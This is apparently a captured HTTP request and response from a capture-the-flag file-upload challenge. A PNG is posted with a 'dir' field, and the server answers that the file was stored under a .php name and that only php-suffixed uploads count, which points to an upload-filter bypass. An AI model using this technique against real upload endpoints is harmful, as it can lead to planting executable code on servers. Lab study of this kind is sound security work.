 Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Content-Type: multipart/form-data;
boundary=---------------------------143215805012836307743617​00856
Content-Length: 525
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2CnickName%3A
%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r735
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14321580501283630774361700856
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------14321580501283630774361700856
Content-Disposition: form-data; name="file"; filename="markdown.png"
Content-Type: image/png
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:57:39 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 238
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8"
/></head><body>
Upload: markdown.png<br />Type: image/png<br
/>Size: 0.068359375 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>必须上传成后缀名为
php的文件才行啊! <br></body>
</html>